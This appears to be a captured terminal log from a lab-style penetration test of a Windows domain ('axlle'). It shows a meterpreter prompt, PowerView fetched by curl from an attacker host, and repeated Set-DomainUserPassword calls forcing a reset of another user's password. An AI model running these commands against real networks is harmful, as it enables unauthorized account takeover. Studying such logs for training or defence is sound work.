 meterpreter > l
[-] Unknown command: l. Did you mean ls? Run th
meterpreter >
PS C:\inetpub\testing> Set-DomainUserPassword -Identity Jacob.Greeny -AccountPassword test
PS C:\inetpub\testing> . ./pv.ps1
PS C:\inetpub\testing> Set-DomainUserPassword -Identity Jacob.Greeny -AccountPassword test
PS C:\inetpub\testing> import-module .\pv.ps1
PS C:\inetpub\testing> Set-DomainUserPassword -Identity 'JACOB.GREENY' -AccountPassword (ConvertTo-SecureS
tring -AsPlainText 'NewPassword123!' -Force)
PS C:\inetpub\testing> whoami
axlle\dallon.matrix
PS C:\inetpub\testing> . ./pv.ps1
PS C:\inetpub\testing> curl 10.10.16.27:8000/PowerView.ps1 -o PowerView.ps1
PS C:\inetpub\testing> ls
Directory: C:\inetpub\testing
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 11/22/2024 1:07 AM 12764 20241122010716_BloodHound.zip
-a---- 11/22/2024 1:42 AM 770279 PowerView.ps1
-a---- 11/22/2024 1:27 AM 363295 pv.ps1
-a---- 11/22/2024 1:05 AM 1046528 sh.exe
-a---- 11/22/2024 1:07 AM 10400 ZTI1NDZmYzYtMzhjNi00YTE0LTk2ZTYtN2ZiOGYzOTY1OGMw.bin
PS C:\inetpub\testing> . ./PowerView.ps1
PS C:\inetpub\testing> Set-DomainUserPassword -Identity 'JACOB.GREENY' -AccountPassword (ConvertTo-SecureS
tring -AsPlainText 'NewPassword123!' -Force)
PS C:\inetpub\testing>